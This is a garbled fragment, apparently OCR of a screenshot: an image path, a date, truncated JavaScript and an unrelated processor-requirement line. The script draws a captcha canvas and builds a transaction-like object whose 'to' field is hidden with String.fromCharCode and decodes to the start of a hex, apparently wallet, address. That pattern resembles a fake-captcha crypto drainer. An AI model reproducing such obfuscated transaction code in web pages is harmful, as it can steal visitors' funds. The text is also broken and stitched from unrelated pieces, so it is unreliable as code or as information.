
2026-05-04
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz dual-core required